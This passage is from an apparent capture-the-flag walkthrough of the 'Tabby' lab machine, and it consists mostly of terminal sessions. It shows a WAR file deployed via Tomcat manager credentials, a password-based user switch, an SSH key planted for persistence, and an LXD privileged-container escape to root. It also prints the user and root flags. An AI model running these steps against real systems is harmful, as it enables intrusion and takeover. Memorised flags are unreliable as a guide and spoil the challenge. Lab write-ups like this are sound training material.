* Connected to 10.10.10.194 (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/linpeas&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 452465
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sat, 07 Aug 2021 08:19:53 GMT
<
FAIL - Deployed application at context path [/linpeas] but context failed to start
* Connection #0 to host 10.10.10.194 left intact
Then execute it on tabby:
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9/webapps$ chmod +x linpeas.war
tomcat@tabby:/var/lib/tomcat9/webapps$ ./linpeas.war
... lot of output here ...
You can choose to examine your linpeas result, or just see if someone has been lazy:
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9/webapps$ su ash
Password: admin@it
ash@tabby:/var/lib/tomcat9/webapps$ cd
ash@tabby:~$ ls
user.txt
ash@tabby:~$ cat user.txt
efa3b0f4e416279894811fd064dc5e58
Ok, we got user. Let us insert our ssh-key for proper access:
ash@tabby:~$ mkdir .ssh
ash@tabby:~$ cd .ssh
ash@tabby:~/.ssh$ touch authorized_keys
ash@tabby:~/.ssh$ echo ssh-rsa AAA...NgQ== tabby@kali > ~/.ssh/authorized_keys
And test it:
tabby@kali:/mnt/hgfs/kali_share/tabby$ ssh ash@10.10.10.194
Enter passphrase for key '/home/tabby/.ssh/id_rsa':
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)
...
Last login: Tue May 19 11:48:00 2020
ash@tabby:~$ history
Let us run enumerationscripts again, now as ash:
ash@tabby:/var/lib/tomcat9/webapps$ ./linpea.war
... lot of output ...
[+] We're a member of the (lxd) group - could possibly misuse these rights!
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
### SCAN COMPLETE ####################################
ash@tabby:/var/lib/tomcat9/webapps$
Ok, we have a possibly attackvector through lxd. Search the Internet for resources, and learn from them.
My favorite enumerationscript can be found here:
LinPEAS: https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
LinEnum: https://github.com/rebootuser/LinEnum
Suid3num: https://github.com/Anon-Exploiter/SUID3NUM
LXC / LXD priviliege escalation
In addition to the official documentation sites I found this one particular useful: https://reboare.github.io/lxd/lxd-escape.html
Download the lxc image files from: https://uk.images.linuxcontainers.org/images/alpine/3.14/amd64/default/20210806_13:00/ , and transfer them to tabby with scp:
tabby@kali:/mnt/hgfs/kali_share/tabby$ scp lxd.tar.xz ash@10.10.10.194:~
Enter passphrase for key '/home/tabby/.ssh/id_rsa':
lxd.tar.xz 100% 864 4.6KB/s 00:00
tabby@kali:/mnt/hgfs/kali_share/tabby$ scp rootfs.squashfs ash@10.10.10.194:~
Enter passphrase for key '/home/tabby/.ssh/id_rsa':
rootfs.squashfs 100% 2500KB 539.1KB/s 00:04
Import the image:
ash@tabby:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias custom-imagename
Image imported with fingerprint: 44e52cd581bc522c75aa847ece333f12d662ed134b0f95dfe9e2679b43dd0505
ash@tabby:~$ lxc image list
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
| custom-imagename | 44e52cd581bc | no | Alpinelinux 3.14 x86_64 (20210806_13:00) | x86_64 | CONTAINER | 2.44MB | Aug 7, 2021 at 9:48am (UTC) |
+------------------+--------------+--------+------------------------------------------+--------------+-----------+--------+-----------------------------+
Setup storage:
ash@tabby:~$ lxc storage create pool1 dir
Storage pool pool1 created
Initialize the image:
ash@tabby:~$ lxc init custom-imagename test -c security.privileged=true -s pool1
Creating test
The instance you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to an instance, use: lxc network attach
Mount tabby root inside the lxc container:
ash@tabby:~$ lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Device whatever added to test
Login to the lxc container, note that you are root inside the container:
ash@tabby:~$ lxc exec test sh
~ # cd /mnt/root/
/mnt/root # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
/mnt/root # cd root/
/mnt/root/root # ls
root.txt snap
/mnt/root/root # cat root.txt
0945764d3b927b1e83ff77b381ddd9e2
Congratulations. Submit your flag and take a rest :)
